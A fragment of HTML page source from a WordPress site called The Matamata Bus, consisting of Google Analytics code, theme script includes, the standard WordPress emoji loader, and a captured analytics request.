  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39513634-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.thematamatabus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.thematamatabus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2037034354&t=pageview&_s=1&dl=http%3A%2F%2Fwww.thematamatabus.com%2Ftag%2Fmelbourne%2F&ul=en-us%40posix&dt=Melbourne%20%7C%20%7C%20The%20Matamata%20Bus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1544125545&gjid=2114077110&cid=1507776561.1768964108&tid=UA-39513634-1&_gid=432149907.1768964108&_r=1&_slc=1&z=370015619
body_size: -452
content:
2,cG-MJE3S1T12W